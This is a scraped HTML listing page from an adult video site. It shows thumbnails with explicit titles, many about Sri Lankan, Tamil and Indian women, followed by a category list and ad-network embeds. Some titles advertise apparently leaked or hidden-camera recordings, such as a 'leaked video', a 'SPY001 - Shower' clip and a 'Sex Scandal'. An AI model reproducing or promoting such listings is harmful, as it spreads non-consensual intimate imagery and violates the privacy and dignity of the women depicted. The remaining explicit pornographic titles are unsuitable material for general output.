                                    <span class="right"><i class="far fa-clock"></i> 0:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sri lankan cuckold hotwife</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11978426026908889223/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a63beb01ce32b087" src="/thumbs/223/11978426026908889223_0.jpg" alt="किसी और की बीवी को चोदने के लिये मनाना अलग ही मजा है जब कि वो शादी मे आई हो और पति साथ नही हो जरुर दखे" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 30</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> किसी और की बीवी को चोदने के लिये मनाना अलग ही मजा है जब कि वो शादी मे आई हो और पति साथ नही हो जरुर दखे</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15246137415761760403/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d3952933bf459093" src="/thumbs/403/15246137415761760403_0.jpg" alt="Srilankan Bhabhi Masturbate - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 25</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Bhabhi Masturbate - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15158058431510503631/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d25c3dd526cc60cf" src="/thumbs/631/15158058431510503631_0.jpg" alt="लंड की प्यासी मेरी चूत" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 31</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> लंड की प्यासी मेरी चूत</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7304203975338638962/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="655dbed0f50e3e72" src="/thumbs/962/7304203975338638962_0.jpg" alt="Srilankan Girl Homemade - Movies. video3porn3" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 30</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Girl Homemade - Movies. video3porn3</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6502657028636166419/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5a3e141d700e4913" src="/thumbs/419/6502657028636166419_0.jpg" alt="Tamil Couple Taking Shower Together In Bathroom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 35</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Couple Taking Shower Together In Bathroom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3511075964366624111/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="30b9d8fcb37c156f" src="/thumbs/111/3511075964366624111_0.jpg" alt="Srilankan Cute Lady With A Super Suck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Cute Lady With A Super Suck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2187736027353686336/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1e5c665364bda140" src="/thumbs/336/2187736027353686336_0.jpg" alt="srilankan Housewife Orgy tour 2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> srilankan Housewife Orgy tour 2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16386213043100777078/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e36785f1dfe4fa76" src="/thumbs/78/16386213043100777078_0.jpg" alt="sunday hardcore sex in 3rd grade hotel with client" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 29</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> sunday hardcore sex in 3rd grade hotel with client</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12096377362415633846/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a7def71f2bdc45b6" src="/thumbs/846/12096377362415633846_0.jpg" alt="Srilankan Wife Sex Scandal - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 27</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Wife Sex Scandal - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5865061567731457912/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5164e26be26ddf78" src="/thumbs/912/5865061567731457912_0.jpg" alt="Srilankan fuck video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan fuck video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5330821325821593126/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="49fae1c07eac4626" src="/thumbs/126/5330821325821593126_0.jpg" alt="Desi srilankan cute hot housewife first assfuck fuck and ass fuck creampie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi srilankan cute hot housewife first assfuck fuck and ass fuck creampie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4266850942348174769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3b36e653483425b1" src="/thumbs/769/4266850942348174769_0.jpg" alt="Srilankan amature hot housewife hardcore fucking movie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan amature hot housewife hardcore fucking movie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/634421939245574288/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8cdeb6476726890" src="/thumbs/288/634421939245574288_0.jpg" alt="SriLankan Married Couple - Movies. video4porn4" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> SriLankan Married Couple - Movies. video4porn4</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2994702574372893259/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="298f521ff171b24b" src="/thumbs/259/2994702574372893259_0.jpg" alt="SPY001 - Shower - Srilankan Desi Indian 20years Nymphos" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 12</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> SPY001 - Shower - Srilankan Desi Indian 20years Nymphos</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734472019595/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ccb95e8b" src="/thumbs/595/2705852734472019595_0.jpg" alt="Sri lankan girl leaked video  exposing her nude" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 22</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sri lankan girl leaked video  exposing her nude</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5351573818369011546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a449c08b12a6f5a" src="/thumbs/546/5351573818369011546_0.jpg" alt="SriLankan Girl Bare Ass - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 27</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> SriLankan Girl Bare Ass - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5927459421780542842/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="524290f067c5857a" src="/thumbs/842/5927459421780542842_0.jpg" alt="Srilankan babe laying naked in bed waiting for her man to come and remove her sexual itch desperate to have hardcore sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 25</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan babe laying naked in bed waiting for her man to come and remove her sexual itch desperate to have hardcore sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5590678881133714232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4d9614d25b40db38" src="/thumbs/232/5590678881133714232_0.jpg" alt="Juicy Huge Butt Tamil Desi Bhabhi Sucking Dick" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 97</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Juicy Huge Butt Tamil Desi Bhabhi Sucking Dick</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7560</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2425</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3456</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2902</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1916</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 125</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2357</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1596</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 234</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2706</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 772</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 775</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2493</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1728</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1569</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3258</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 222</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1234</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4791</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 837</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2202</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 188</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 233</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 217</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1545</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 255</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 930</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 589</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1195</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 527</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 587</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8229</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 765</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 110</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1057</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 742</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 87</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 107</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 657</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 102</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1256</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1484</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4238</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 10</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1252</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1673</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2823</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 24604</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1333</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 49</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 847</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5802</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1260</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 660</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3222</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 619</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 305</span>
                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 382</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 713</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 194</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 858</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 725</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1278</span>
                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                   
                    
                                     
                      
                        
